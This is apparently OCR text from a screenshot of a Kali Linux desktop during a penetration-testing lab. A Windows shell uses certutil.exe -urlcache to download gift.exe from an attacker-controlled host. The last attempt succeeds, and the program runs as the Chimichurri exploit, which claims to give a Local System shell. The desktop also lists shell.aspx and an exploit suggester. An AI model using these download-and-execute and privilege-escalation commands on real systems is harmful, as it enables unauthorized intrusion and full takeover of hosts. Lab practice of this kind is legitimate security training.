 windows-kernel-exploit...
heartbleed@kali: ~/Des...
07:24 PM
90%
Trash
HIDE
File System
imptfile.aspx
Home
Windows-
Exploit-Sug...
rtl8821ce
lab.ovpn
burp
vulns
shell.aspx
gift.exe
heartbleed@kali: ~/Desktop
File Actions Edit View Help
cd Temp
c:\Windows\Temp>certutil.exe -urlcache -f http://10.0.0.5/40564.exe^[[D^[[D^[
^[[A^[[B
certutil.exe -urlcache -f http://10.0.0.5
**** Online ****
CertUtil: -URLCache command FAILED: 0×8007007b (WIN32/HTTP: 123)
CertUtil: The filename, directory name, or volume label syntax is incorrect.
c:\Windows\Temp>certutil.exe -urlcache -f http://10.10.16.2/gift.exe openthis
.exe
certutil.exe -urlcache -f http://10.10.16.2/gift.exe openthis.exe
**** Online ****
CertUtil: -URLCache command FAILED: 0×80072efd (WIN32: 12029)
CertUtil: A connection with the server could not be established
c:\Windows\Temp>certutil.exe -urlcache -f http://10.10.16.2/gift.exe openthis
.exe
certutil.exe -urlcache -f http://10.10.16.2/gift.exe openthis.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\Windows\Temp>.\openthis.exe
.\openthis.exe
/Chimichurri/⟶This exploit gives you a Local System shell <BR>/Chimichurri/
⟶Usage: Chimichurri.exe ipaddress port <BR>
c:\Windows\Temp>